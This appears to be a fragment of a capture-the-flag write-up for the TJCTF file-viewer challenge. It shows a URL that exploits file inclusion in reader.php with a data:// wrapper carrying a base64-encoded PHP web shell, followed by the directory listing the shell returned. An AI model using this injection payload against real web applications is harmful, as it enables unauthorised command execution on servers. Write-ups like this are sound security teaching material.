 https://file_viewer.tjctf.org/reader.php?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=&cmd=ls 80%
Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
apple.txt grape.txt i_wonder_whats_in_here index.html
orange.txt pear.txt pinneaple.txt reader.php watermelon.txt
Shell done !